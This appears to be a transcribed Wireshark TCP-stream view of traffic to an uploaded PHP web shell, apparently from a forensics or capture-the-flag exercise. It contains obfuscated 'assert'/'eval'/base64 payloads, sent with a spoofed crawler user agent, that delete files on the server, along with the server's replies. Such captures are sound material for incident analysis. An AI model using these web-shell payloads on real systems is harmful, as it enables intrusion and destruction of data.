 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · 2.pcapng
POST /uploads/security.php HTTP/1.1
X-Forwarded-For: 162.168.128.70
Referer: http://192.168.179.245/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.179.245
Content-Length: 780
Cache-Control: no-cache
cmdcmdcmd=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEY9J0M6XFxwaHBTdHVk
1dXXFx1cGxvYWRzXFwxNTI4MDE4ODc1LnppcCc7ZnVuY3Rpb24gZGYoJHApeyRtPUBkaXIoJHApO3doaWxlKEAkZj0kbS0%2BcmVhZCgpKXskcGY9JHAuIi8iLiRmO2lmKChpc19kaXIoJHBmKSkmJigkZiE9Ii4iKSYmKCRmIT0iLi4iKSl7
W9kKCRwZiwwNzc3KTtkZigkcGYpO31pZihpc19maWxlKCRwZikpe0BjaG1vZCgkcGYsMDc3Nyk7QHVubGluaygkcGYpO319JG0tPmNsb3NlKCk7QGNobW9kKCRwLDA3NzcpO3JldHVybiBAcm1kaXIoJHApO31pZihpc19kaXIoJEYpKWVjaG
oJEYpKTtlbHNle2VjaG8oZmlsZV9leGlzdHMoJEYpP0B1bmxpbmsoJEYpPyIxIjoiMCI6IjAiKTt9O2VjaG8oIlhAWSIpO2RpZSgpOw%3D%3D'));\");"));HTTP/1.1 200 OK
Date: Sun, 03 Jun 2018 10:11:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 158
Content-Type: text/html
<br />
<b>Notice</b>:  Use of undefined constant cmdcmdcmd - assumed 'cmdcmdcmd' in <b>C:\phpStudy\WWW\uploads\security.php</b> on line <b>1</b><br />
X@Y1X@YPOST /uploads/security.php HTTP/1.1
X-Forwarded-For: 162.168.128.70
Referer: http://192.168.179.245/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.179.245
Content-Length: 776
Cache-Control: no-cache
cmdcmdcmd=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEY9J0M6XFxwaHBTdHVk
1dXXFx1cGxvYWRzXFxHZW9JUCAyLmRhdCc7ZnVuY3Rpb24gZGYoJHApeyRtPUBkaXIoJHApO3doaWxlKEAkZj0kbS0%2BcmVhZCgpKXskcGY9JHAuIi8iLiRmO2lmKChpc19kaXIoJHBmKSkmJigkZiE9Ii4iKSYmKCRmIT0iLi4iKSl7QGNo
CRwZiwwNzc3KTtkZigkcGYpO31pZihpc19maWxlKCRwZikpe0BjaG1vZCgkcGYsMDc3Nyk7QHVubGluaygkcGYpO319JG0tPmNsb3NlKCk7QGNobW9kKCRwLDA3NzcpO3JldHVybiBAcm1kaXIoJHApO31pZihpc19kaXIoJEYpKWVjaG8oZG
pKTtlbHNle2VjaG8oZmlsZV9leGlzdHMoJEYpP0B1bmxpbmsoJEYpPyIxIjoiMCI6IjAiKTt9O2VjaG8oIlhAWSIpO2RpZSgpOw%3D%3D'));\");"));HTTP/1.1 200 OK
Date: Sun, 03 Jun 2018 10:11:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
分组 7。13 客户端 分组，5 服务器 分组，9 turn(s).点击选择。